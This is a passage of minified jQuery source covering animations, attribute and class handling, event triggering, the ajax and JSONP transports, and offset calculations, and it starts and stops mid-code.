r,n=0,o=t.length;n<o;n++)r=t[n],xe.tweeners[r]=xe.tweeners[r]||[],xe.tweeners[r].unshift(e)},prefilters:[function(t,e,r){var n,o,i,a,s,u,c,l,f="width"in e||"height"in e,p=this,h={},d=t.style,v=t.nodeType&&mt(t),g=st.get(t,"fxshow");for(n in r.queue||(null==(a=j._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always((function(){p.always((function(){a.unqueued--,j.queue(t,"fx").length||a.empty.fire()}))}))),e)if(o=e[n],de.test(o)){if(delete e[n],i=i||"toggle"===o,o===(v?"hide":"show")){if("show"!==o||!g||void 0===g[n])continue;v=!0}h[n]=g&&g[n]||j.style(t,n)}if((u=!j.isEmptyObject(e))||!j.isEmptyObject(h))for(n in f&&1===t.nodeType&&(r.overflow=[d.overflow,d.overflowX,d.overflowY],null==(c=g&&g.display)&&(c=st.get(t,"display")),"none"===(l=j.css(t,"display"))&&(c?l=c:(St([t],!0),c=t.style.display||c,l=j.css(t,"display"),St([t]))),("inline"===l||"inline-block"===l&&null!=c)&&"none"===j.css(t,"float")&&(u||(p.done((function(){d.display=c})),null==c&&(l=d.display,c="none"===l?"":l)),d.display="inline-block")),r.overflow&&(d.overflow="hidden",p.always((function(){d.overflow=r.overflow[0],d.overflowX=r.overflow[1],d.overflowY=r.overflow[2]}))),u=!1,h)u||(g?"hidden"in g&&(v=g.hidden):g=st.access(t,"fxshow",{display:c}),i&&(g.hidden=!v),v&&St([t],!0),p.done((function(){for(n in v||St([t]),st.remove(t,"fxshow"),h)j.style(t,n,h[n])}))),u=be(v?g[n]:0,n,p),n in g||(g[n]=u.start,v&&(u.end=u.start,u.start=0))}],prefilter:function(t,e){e?xe.prefilters.unshift(t):xe.prefilters.push(t)}}),j.speed=function(t,e,r){var n=t&&"object"==typeof t?j.extend({},t):{complete:r||!r&&e||y(t)&&t,duration:t,easing:r&&e||e&&!y(e)&&e};return j.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in j.fx.speeds?n.duration=j.fx.speeds[n.duration]:n.duration=j.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){y(n.old)&&n.old.call(this),n.queue&&j.dequeue(this,n.queue)},n},j.fn.extend({fadeTo:function(t,e,r,n){return this.filter(mt).css("opacity",0).show().end().animate({opacity:e},t,r,n)},animate:function(t,e,r,n){var o=j.isEmptyObject(t),i=j.speed(e,r,n),a=function(){var e=xe(this,j.extend({},t),i);(o||st.get(this,"finish"))&&e.stop(!0)};return a.finish=a,o||!1===i.queue?this.each(a):this.queue(i.queue,a)},stop:function(t,e,r){var n=function(t){var e=t.stop;delete t.stop,e(r)};return"string"!=typeof t&&(r=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each((function(){var e=!0,o=null!=t&&t+"queueHooks",i=j.timers,a=st.get(this);if(o)a[o]&&a[o].stop&&n(a[o]);else for(o in a)a[o]&&a[o].stop&&ve.test(o)&&n(a[o]);for(o=i.length;o--;)i[o].elem!==this||null!=t&&i[o].queue!==t||(i[o].anim.stop(r),e=!1,i.splice(o,1));!e&&r||j.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,r=st.get(this),n=r[t+"queue"],o=r[t+"queueHooks"],i=j.timers,a=n?n.length:0;for(r.finish=!0,j.queue(this,t,[]),o&&o.stop&&o.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===t&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<a;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete r.finish}))}}),j.each(["toggle","show","hide"],(function(t,e){var r=j.fn[e];j.fn[e]=function(t,n,o){return null==t||"boolean"==typeof t?r.apply(this,arguments):this.animate(me(e,!0),t,n,o)}})),j.each({slideDown:me("show"),slideUp:me("hide"),slideToggle:me("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){j.fn[t]=function(t,r,n){return this.animate(e,t,r,n)}})),j.timers=[],j.fx.tick=function(){var t,e=0,r=j.timers;for(pe=Date.now();e<r.length;e++)(t=r[e])()||r[e]!==t||r.splice(e--,1);r.length||j.fx.stop(),pe=void 0},j.fx.timer=function(t){j.timers.push(t),j.fx.start()},j.fx.interval=13,j.fx.start=function(){he||(he=!0,ge())},j.fx.stop=function(){he=null},j.fx.speeds={slow:600,fast:200,_default:400},j.fn.delay=function(t,e){return t=j.fx&&j.fx.speeds[t]||t,e=e||"fx",this.queue(e,(function(e,r){var o=n.setTimeout(e,t);r.stop=function(){n.clearTimeout(o)}}))},function(){var t=b.createElement("input"),e=b.createElement("select").appendChild(b.createElement("option"));t.type="checkbox",g.checkOn=""!==t.value,g.optSelected=e.selected,(t=b.createElement("input")).value="t",t.type="radio",g.radioValue="t"===t.value}();var we,Se=j.expr.attrHandle;j.fn.extend({attr:function(t,e){return tt(this,j.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){j.removeAttr(this,t)}))}}),j.extend({attr:function(t,e,r){var n,o,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===t.getAttribute?j.prop(t,e,r):(1===i&&j.isXMLDoc(t)||(o=j.attrHooks[e.toLowerCase()]||(j.expr.match.bool.test(e)?we:void 0)),void 0!==r?null===r?void j.removeAttr(t,e):o&&"set"in o&&void 0!==(n=o.set(t,r,e))?n:(t.setAttribute(e,r+""),r):o&&"get"in o&&null!==(n=o.get(t,e))?n:null==(n=j.find.attr(t,e))?void 0:n)},attrHooks:{type:{set:function(t,e){if(!g.radioValue&&"radio"===e&&k(t,"input")){var r=t.value;return t.setAttribute("type",e),r&&(t.value=r),e}}}},removeAttr:function(t,e){var r,n=0,o=e&&e.match(X);if(o&&1===t.nodeType)for(;r=o[n++];)t.removeAttribute(r)}}),we={set:function(t,e,r){return!1===e?j.removeAttr(t,r):t.setAttribute(r,r),r}},j.each(j.expr.match.bool.source.match(/\w+/g),(function(t,e){var r=Se[e]||j.find.attr;Se[e]=function(t,e,n){var o,i,a=e.toLowerCase();return n||(i=Se[a],Se[a]=o,o=null!=r(t,e,n)?a:null,Se[a]=i),o}}));var Ee=/^(?:input|select|textarea|button)$/i,Te=/^(?:a|area)$/i;function je(t){return(t.match(X)||[]).join(" ")}function Oe(t){return t.getAttribute&&t.getAttribute("class")||""}function ke(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(X)||[]}j.fn.extend({prop:function(t,e){return tt(this,j.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[j.propFix[t]||t]}))}}),j.extend({prop:function(t,e,r){var n,o,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&j.isXMLDoc(t)||(e=j.propFix[e]||e,o=j.propHooks[e]),void 0!==r?o&&"set"in o&&void 0!==(n=o.set(t,r,e))?n:t[e]=r:o&&"get"in o&&null!==(n=o.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=j.find.attr(t,"tabindex");return e?parseInt(e,10):Ee.test(t.nodeName)||Te.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(j.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),j.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){j.propFix[this.toLowerCase()]=this})),j.fn.extend({addClass:function(t){var e,r,n,o,i,a;return y(t)?this.each((function(e){j(this).addClass(t.call(this,e,Oe(this)))})):(e=ke(t)).length?this.each((function(){if(n=Oe(this),r=1===this.nodeType&&" "+je(n)+" "){for(i=0;i<e.length;i++)o=e[i],r.indexOf(" "+o+" ")<0&&(r+=o+" ");a=je(r),n!==a&&this.setAttribute("class",a)}})):this},removeClass:function(t){var e,r,n,o,i,a;return y(t)?this.each((function(e){j(this).removeClass(t.call(this,e,Oe(this)))})):arguments.length?(e=ke(t)).length?this.each((function(){if(n=Oe(this),r=1===this.nodeType&&" "+je(n)+" "){for(i=0;i<e.length;i++)for(o=e[i];r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");a=je(r),n!==a&&this.setAttribute("class",a)}})):this:this.attr("class","")},toggleClass:function(t,e){var r,n,o,i,a=typeof t,s="string"===a||Array.isArray(t);return y(t)?this.each((function(r){j(this).toggleClass(t.call(this,r,Oe(this),e),e)})):"boolean"==typeof e&&s?e?this.addClass(t):this.removeClass(t):(r=ke(t),this.each((function(){if(s)for(i=j(this),o=0;o<r.length;o++)n=r[o],i.hasClass(n)?i.removeClass(n):i.addClass(n);else void 0!==t&&"boolean"!==a||((n=Oe(this))&&st.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":st.get(this,"__className__")||""))})))},hasClass:function(t){var e,r,n=0;for(e=" "+t+" ";r=this[n++];)if(1===r.nodeType&&(" "+je(Oe(r))+" ").indexOf(e)>-1)return!0;return!1}});var Ce=/\r/g;j.fn.extend({val:function(t){var e,r,n,o=this[0];return arguments.length?(n=y(t),this.each((function(r){var o;1===this.nodeType&&(null==(o=n?t.call(this,r,j(this).val()):t)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=j.map(o,(function(t){return null==t?"":t+""}))),(e=j.valHooks[this.type]||j.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,o,"value")||(this.value=o))}))):o?(e=j.valHooks[o.type]||j.valHooks[o.nodeName.toLowerCase()])&&"get"in e&&void 0!==(r=e.get(o,"value"))?r:"string"==typeof(r=o.value)?r.replace(Ce,""):null==r?"":r:void 0}}),j.extend({valHooks:{option:{get:function(t){var e=j.find.attr(t,"value");return null!=e?e:je(j.text(t))}},select:{get:function(t){var e,r,n,o=t.options,i=t.selectedIndex,a="select-one"===t.type,s=a?null:[],u=a?i+1:o.length;for(n=i<0?u:a?i:0;n<u;n++)if(((r=o[n]).selected||n===i)&&!r.disabled&&(!r.parentNode.disabled||!k(r.parentNode,"optgroup"))){if(e=j(r).val(),a)return e;s.push(e)}return s},set:function(t,e){for(var r,n,o=t.options,i=j.makeArray(e),a=o.length;a--;)((n=o[a]).selected=j.inArray(j.valHooks.option.get(n),i)>-1)&&(r=!0);return r||(t.selectedIndex=-1),i}}}}),j.each(["radio","checkbox"],(function(){j.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=j.inArray(j(t).val(),e)>-1}},g.checkOn||(j.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}));var Le=n.location,Ae={guid:Date.now()},Pe=/\?/;j.parseXML=function(t){var e,r;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){}return r=e&&e.getElementsByTagName("parsererror")[0],e&&!r||j.error("Invalid XML: "+(r?j.map(r.childNodes,(function(t){return t.textContent})).join("\n"):t)),e};var Ne=/^(?:focusinfocus|focusoutblur)$/,De=function(t){t.stopPropagation()};j.extend(j.event,{trigger:function(t,e,r,o){var i,a,s,u,c,l,f,p,d=[r||b],v=h.call(t,"type")?t.type:t,g=h.call(t,"namespace")?t.namespace.split("."):[];if(a=p=s=r=r||b,3!==r.nodeType&&8!==r.nodeType&&!Ne.test(v+j.event.triggered)&&(v.indexOf(".")>-1&&(g=v.split("."),v=g.shift(),g.sort()),c=v.indexOf(":")<0&&"on"+v,(t=t[j.expando]?t:new j.Event(v,"object"==typeof t&&t)).isTrigger=o?2:3,t.namespace=g.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),e=null==e?[t]:j.makeArray(e,[t]),f=j.event.special[v]||{},o||!f.trigger||!1!==f.trigger.apply(r,e))){if(!o&&!f.noBubble&&!m(r)){for(u=f.delegateType||v,Ne.test(u+v)||(a=a.parentNode);a;a=a.parentNode)d.push(a),s=a;s===(r.ownerDocument||b)&&d.push(s.defaultView||s.parentWindow||n)}for(i=0;(a=d[i++])&&!t.isPropagationStopped();)p=a,t.type=i>1?u:f.bindType||v,(l=(st.get(a,"events")||Object.create(null))[t.type]&&st.get(a,"handle"))&&l.apply(a,e),(l=c&&a[c])&&l.apply&&it(a)&&(t.result=l.apply(a,e),!1===t.result&&t.preventDefault());return t.type=v,o||t.isDefaultPrevented()||f._default&&!1!==f._default.apply(d.pop(),e)||!it(r)||c&&y(r[v])&&!m(r)&&((s=r[c])&&(r[c]=null),j.event.triggered=v,t.isPropagationStopped()&&p.addEventListener(v,De),r[v](),t.isPropagationStopped()&&p.removeEventListener(v,De),j.event.triggered=void 0,s&&(r[c]=s)),t.result}},simulate:function(t,e,r){var n=j.extend(new j.Event,r,{type:t,isSimulated:!0});j.event.trigger(n,null,e)}}),j.fn.extend({trigger:function(t,e){return this.each((function(){j.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var r=this[0];if(r)return j.event.trigger(t,e,r,!0)}});var Ie=/\[\]$/,Re=/\r?\n/g,_e=/^(?:submit|button|image|reset|file)$/i,qe=/^(?:input|select|textarea|keygen)/i;function He(t,e,r,n){var o;if(Array.isArray(e))j.each(e,(function(e,o){r||Ie.test(t)?n(t,o):He(t+"["+("object"==typeof o&&null!=o?e:"")+"]",o,r,n)}));else if(r||"object"!==S(e))n(t,e);else for(o in e)He(t+"["+o+"]",e[o],r,n)}j.param=function(t,e){var r,n=[],o=function(t,e){var r=y(e)?e():e;n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==r?"":r)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!j.isPlainObject(t))j.each(t,(function(){o(this.name,this.value)}));else for(r in t)He(r,t[r],e,o);return n.join("&")},j.fn.extend({serialize:function(){return j.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=j.prop(this,"elements");return t?j.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!j(this).is(":disabled")&&qe.test(this.nodeName)&&!_e.test(t)&&(this.checked||!jt.test(t))})).map((function(t,e){var r=j(this).val();return null==r?null:Array.isArray(r)?j.map(r,(function(t){return{name:e.name,value:t.replace(Re,"\r\n")}})):{name:e.name,value:r.replace(Re,"\r\n")}})).get()}});var Me=/%20/g,Fe=/#.*$/,Ue=/([?&])_=[^&]*/,Be=/^(.*?):[ \t]*([^\r\n]*)$/gm,$e=/^(?:GET|HEAD)$/,We=/^\/\//,Ge={},ze={},Xe="*/".concat("*"),Je=b.createElement("a");function Ve(t){return function(e,r){"string"!=typeof e&&(r=e,e="*");var n,o=0,i=e.toLowerCase().match(X)||[];if(y(r))for(;n=i[o++];)"+"===n[0]?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(r)):(t[n]=t[n]||[]).push(r)}}function Ye(t,e,r,n){var o={},i=t===ze;function a(s){var u;return o[s]=!0,j.each(t[s]||[],(function(t,s){var c=s(e,r,n);return"string"!=typeof c||i||o[c]?i?!(u=c):void 0:(e.dataTypes.unshift(c),a(c),!1)})),u}return a(e.dataTypes[0])||!o["*"]&&a("*")}function Qe(t,e){var r,n,o=j.ajaxSettings.flatOptions||{};for(r in e)void 0!==e[r]&&((o[r]?t:n||(n={}))[r]=e[r]);return n&&j.extend(!0,t,n),t}Je.href=Le.href,j.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Le.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Le.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xe,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":j.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Qe(Qe(t,j.ajaxSettings),e):Qe(j.ajaxSettings,t)},ajaxPrefilter:Ve(Ge),ajaxTransport:Ve(ze),ajax:function(t,e){"object"==typeof t&&(e=t,t=void 0),e=e||{};var r,o,i,a,s,u,c,l,f,p,h=j.ajaxSetup({},e),d=h.context||h,v=h.context&&(d.nodeType||d.jquery)?j(d):j.event,g=j.Deferred(),y=j.Callbacks("once memory"),m=h.statusCode||{},x={},w={},S="canceled",E={readyState:0,getResponseHeader:function(t){var e;if(c){if(!a)for(a={};e=Be.exec(i);)a[e[1].toLowerCase()+" "]=(a[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=a[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return c?i:null},setRequestHeader:function(t,e){return null==c&&(t=w[t.toLowerCase()]=w[t.toLowerCase()]||t,x[t]=e),this},overrideMimeType:function(t){return null==c&&(h.mimeType=t),this},statusCode:function(t){var e;if(t)if(c)E.always(t[E.status]);else for(e in t)m[e]=[m[e],t[e]];return this},abort:function(t){var e=t||S;return r&&r.abort(e),T(0,e),this}};if(g.promise(E),h.url=((t||h.url||Le.href)+"").replace(We,Le.protocol+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(X)||[""],null==h.crossDomain){u=b.createElement("a");try{u.href=h.url,u.href=u.href,h.crossDomain=Je.protocol+"//"+Je.host!=u.protocol+"//"+u.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=j.param(h.data,h.traditional)),Ye(Ge,h,e,E),c)return E;for(f in(l=j.event&&h.global)&&0==j.active++&&j.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!$e.test(h.type),o=h.url.replace(Fe,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Me,"+")):(p=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(Pe.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Ue,"$1"),p=(Pe.test(o)?"&":"?")+"_="+Ae.guid+++p),h.url=o+p),h.ifModified&&(j.lastModified[o]&&E.setRequestHeader("If-Modified-Since",j.lastModified[o]),j.etag[o]&&E.setRequestHeader("If-None-Match",j.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&E.setRequestHeader("Content-Type",h.contentType),E.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Xe+"; q=0.01":""):h.accepts["*"]),h.headers)E.setRequestHeader(f,h.headers[f]);if(h.beforeSend&&(!1===h.beforeSend.call(d,E,h)||c))return E.abort();if(S="abort",y.add(h.complete),E.done(h.success),E.fail(h.error),r=Ye(ze,h,e,E)){if(E.readyState=1,l&&v.trigger("ajaxSend",[E,h]),c)return E;h.async&&h.timeout>0&&(s=n.setTimeout((function(){E.abort("timeout")}),h.timeout));try{c=!1,r.send(x,T)}catch(t){if(c)throw t;T(-1,t)}}else T(-1,"No Transport");function T(t,e,a,u){var f,p,b,x,w,S=e;c||(c=!0,s&&n.clearTimeout(s),r=void 0,i=u||"",E.readyState=t>0?4:0,f=t>=200&&t<300||304===t,a&&(x=function(t,e,r){for(var n,o,i,a,s=t.contents,u=t.dataTypes;"*"===u[0];)u.shift(),void 0===n&&(n=t.mimeType||e.getResponseHeader("Content-Type"));if(n)for(o in s)if(s[o]&&s[o].test(n)){u.unshift(o);break}if(u[0]in r)i=u[0];else{for(o in r){if(!u[0]||t.converters[o+" "+u[0]]){i=o;break}a||(a=o)}i=i||a}if(i)return i!==u[0]&&u.unshift(i),r[i]}(h,E,a)),!f&&j.inArray("script",h.dataTypes)>-1&&j.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),x=function(t,e,r,n){var o,i,a,s,u,c={},l=t.dataTypes.slice();if(l[1])for(a in t.converters)c[a.toLowerCase()]=t.converters[a];for(i=l.shift();i;)if(t.responseFields[i]&&(r[t.responseFields[i]]=e),!u&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),u=i,i=l.shift())if("*"===i)i=u;else if("*"!==u&&u!==i){if(!(a=c[u+" "+i]||c["* "+i]))for(o in c)if((s=o.split(" "))[1]===i&&(a=c[u+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[o]:!0!==c[o]&&(i=s[0],l.unshift(s[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+u+" to "+i}}}return{state:"success",data:e}}(h,x,E,f),f?(h.ifModified&&((w=E.getResponseHeader("Last-Modified"))&&(j.lastModified[o]=w),(w=E.getResponseHeader("etag"))&&(j.etag[o]=w)),204===t||"HEAD"===h.type?S="nocontent":304===t?S="notmodified":(S=x.state,p=x.data,f=!(b=x.error))):(b=S,!t&&S||(S="error",t<0&&(t=0))),E.status=t,E.statusText=(e||S)+"",f?g.resolveWith(d,[p,S,E]):g.rejectWith(d,[E,S,b]),E.statusCode(m),m=void 0,l&&v.trigger(f?"ajaxSuccess":"ajaxError",[E,h,f?p:b]),y.fireWith(d,[E,S]),l&&(v.trigger("ajaxComplete",[E,h]),--j.active||j.event.trigger("ajaxStop")))}return E},getJSON:function(t,e,r){return j.get(t,e,r,"json")},getScript:function(t,e){return j.get(t,void 0,e,"script")}}),j.each(["get","post"],(function(t,e){j[e]=function(t,r,n,o){return y(r)&&(o=o||n,n=r,r=void 0),j.ajax(j.extend({url:t,type:e,dataType:o,data:r,success:n},j.isPlainObject(t)&&t))}})),j.ajaxPrefilter((function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")})),j._evalUrl=function(t,e,r){return j.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){j.globalEval(t,e,r)}})},j.fn.extend({wrapAll:function(t){var e;return this[0]&&(y(t)&&(t=t.call(this[0])),e=j(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return y(t)?this.each((function(e){j(this).wrapInner(t.call(this,e))})):this.each((function(){var e=j(this),r=e.contents();r.length?r.wrapAll(t):e.append(t)}))},wrap:function(t){var e=y(t);return this.each((function(r){j(this).wrapAll(e?t.call(this,r):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){j(this).replaceWith(this.childNodes)})),this}}),j.expr.pseudos.hidden=function(t){return!j.expr.pseudos.visible(t)},j.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},j.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var Ke={0:200,1223:204},Ze=j.ajaxSettings.xhr();g.cors=!!Ze&&"withCredentials"in Ze,g.ajax=Ze=!!Ze,j.ajaxTransport((function(t){var e,r;if(g.cors||Ze&&!t.crossDomain)return{send:function(o,i){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];for(a in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)s.setRequestHeader(a,o[a]);e=function(t){return function(){e&&(e=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===t?s.abort():"error"===t?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Ke[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=e(),r=s.onerror=s.ontimeout=e("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){e&&r()}))},e=e("abort");try{s.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}})),j.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),j.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return j.globalEval(t),t}}}),j.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),j.ajaxTransport("script",(function(t){var e,r;if(t.crossDomain||t.scriptAttrs)return{send:function(n,o){e=j("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",r=function(t){e.remove(),r=null,t&&o("error"===t.type?404:200,t.type)}),b.head.appendChild(e[0])},abort:function(){r&&r()}}}));var tr,er=[],rr=/(=)\?(?=&|$)|\?\?/;j.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=er.pop()||j.expando+"_"+Ae.guid++;return this[t]=!0,t}}),j.ajaxPrefilter("json jsonp",(function(t,e,r){var o,i,a,s=!1!==t.jsonp&&(rr.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&rr.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return o=t.jsonpCallback=y(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(rr,"$1"+o):!1!==t.jsonp&&(t.url+=(Pe.test(t.url)?"&":"?")+t.jsonp+"="+o),t.converters["script json"]=function(){return a||j.error(o+" was not called"),a[0]},t.dataTypes[0]="json",i=n[o],n[o]=function(){a=arguments},r.always((function(){void 0===i?j(n).removeProp(o):n[o]=i,t[o]&&(t.jsonpCallback=e.jsonpCallback,er.push(o)),a&&y(i)&&i(a[0]),a=i=void 0})),"script"})),g.createHTMLDocument=((tr=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===tr.childNodes.length),j.parseHTML=function(t,e,r){return"string"!=typeof t?[]:("boolean"==typeof e&&(r=e,e=!1),e||(g.createHTMLDocument?((n=(e=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,e.head.appendChild(n)):e=b),i=!r&&[],(o=F.exec(t))?[e.createElement(o[1])]:(o=Nt([t],e,i),i&&i.length&&j(i).remove(),j.merge([],o.childNodes)));var n,o,i},j.fn.load=function(t,e,r){var n,o,i,a=this,s=t.indexOf(" ");return s>-1&&(n=je(t.slice(s)),t=t.slice(0,s)),y(e)?(r=e,e=void 0):e&&"object"==typeof e&&(o="POST"),a.length>0&&j.ajax({url:t,type:o||"GET",dataType:"html",data:e}).done((function(t){i=arguments,a.html(n?j("<div>").append(j.parseHTML(t)).find(n):t)})).always(r&&function(t,e){a.each((function(){r.apply(this,i||[t.responseText,e,t])}))}),this},j.expr.pseudos.animated=function(t){return j.grep(j.timers,(function(e){return t===e.elem})).length},j.offset={setOffset:function(t,e,r){var n,o,i,a,s,u,c=j.css(t,"position"),l=j(t),f={};"static"===c&&(t.style.position="relative"),s=l.offset(),i=j.css(t,"top"),u=j.css(t,"left"),("absolute"===c||"fixed"===c)&&(i+u).indexOf("auto")>-1?(a=(n=l.position()).top,o=n.left):(a=parseFloat(i)||0,o=parseFloat(u)||0),y(e)&&(e=e.call(t,r,j.extend({},s))),null!=e.top&&(f.top=e.top-s.top+a),null!=e.left&&(f.left=e.left-s.left+o),"using"in e?e.using.call(t,f):l.css(f)}},j.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){j.offset.setOffset(this,t,e)}));var e,r,n=this[0];return n?n.getClientRects().length?(e=n.getBoundingClientRect(),r=n.ownerDocument.defaultView,{top:e.top+r.pageYOffset,left:e.left+r.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,r,n=this[0],o={top:0,left:0};if("fixed"===j.css(n,"position"))e=n.getBoundingClientRect();else{for(e=this.offset(),r=n.ownerDocument,t=n.offsetParent||r.documentElement;t&&(t===r.body||t===r.documentElement)&&"static"===j.css(t,"position");)t=t.parentNode;t&&t!==n&&1===t.nodeType&&((o=j(t).offset()).top+=j.css(t,"borderTopWidth",!0),o.left+=j.css(t,"borderLeftWidth",!0))}return{top:e.top-o.top-j.css(n,"marginTop",!0),left:e.left-o.left-j.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===j.css(t,"position");)t=t.offsetParent;return t||vt}))}}),j.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var r="pageYOffset"===e;j.fn[t]=function(n){return tt(this,(function(t,n,o){var i;if(m(t)?i=t:9===t.nodeType&&(i=t.defaultView),void 0===o)return i?i[e]:t[n];i?i.scrollTo(r?i.pageXOffset:o,r?o:i.pageYOffset):t[n]=o}),t,n,arguments.length)}})),j.each(["top","left"],(function(t,e){j.cssHooks[e]=te(g.pixelPosition,(function(t,r){if(r)return r=Zt(t,e),Jt.test(r)?j(t).position()[e]+"px":r}))})),j.each({Height:"height",Width:"width"},(function(t,e){j.each({padding:"inner"+t,content:e,"":"outer"+t},(function(r,n){j.fn[n]=function(o,i){var a=arguments.length&&(r||"boolean"!=typeof o),s=r||(!0===o||!0===i?"margin":"border");return tt(this,(function(e,r,o){var i;return 